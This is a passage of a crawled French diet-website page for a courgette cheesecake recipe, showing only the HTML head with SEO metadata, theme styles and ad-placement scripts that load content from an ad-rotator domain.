

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html
body_size: 27947
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//fr.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cheesecakes diététiques à la courgette - Comment perdre du poids: régime alimentaire, nutrition et sport</title>
	<link rel="canonical" href="https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cheesecakes diététiques à la courgette - Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="og:description" content="Aujourd&#8217;hui, faisons des gâteaux au fromage diététiques avec des courgettes. La recette est très simple, et elle plaira certainement à ceux qui recherchent Que serait un cuisinier si..." />
	<meta property="og:url" content="https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html" />
	<meta property="og:site_name" content="Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="article:published_time" content="2019-03-15T22:38:10+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html","url":"https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html","name":"Cheesecakes diététiques à la courgette - Comment perdre du poids: régime alimentaire, nutrition et sport","isPartOf":{"@id":"https://fr.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html#primaryimage"},"image":{"@id":"https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html#primaryimage"},"thumbnailUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl.jpg","datePublished":"2019-03-15T22:38:10+00:00","dateModified":"2019-03-15T22:38:10+00:00","author":{"@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html#primaryimage","url":"https://fr.bladeil.com/wp-content/uploads/sites/2/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl.jpg","contentUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl.jpg"},{"@type":"BreadcrumbList","@id":"https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fr.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Cheesecakes diététiques à la courgette"}]},{"@type":"WebSite","@id":"https://fr.bladeil.com/#website","url":"https://fr.bladeil.com/","name":"Comment perdre du poids: régime alimentaire, nutrition et sport","description":"Sur notre site, vous pouvez apprendre à perdre du poids, à bien manger, à conserver votre poids après une perte de poids.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fr.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/#/schema/person/image/","url":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://fr.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://fr.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fr.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fr.bladeil.com/wp-json/wp/v2/posts/3543" /><link rel="alternate" type="application/json+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html" />
<link rel="alternate" type="text/xml+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
